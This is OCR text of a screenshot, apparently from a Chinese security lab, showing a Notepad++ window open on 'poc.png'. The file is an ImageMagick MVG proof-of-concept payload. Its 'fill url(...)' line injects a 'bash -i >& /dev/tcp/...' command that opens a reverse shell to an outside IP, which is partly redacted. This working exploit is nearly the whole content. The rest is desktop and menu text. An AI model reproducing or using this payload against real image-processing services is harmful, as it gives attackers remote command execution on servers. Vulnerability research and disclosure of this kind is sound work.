 回收站
我的电脑
poc.png
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
X
poc.png
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://evalbug.com/"|bash -i >& /dev/tcp/47. .200/8888 0>&1")'
4 pop graphic-context
5
青藤实验室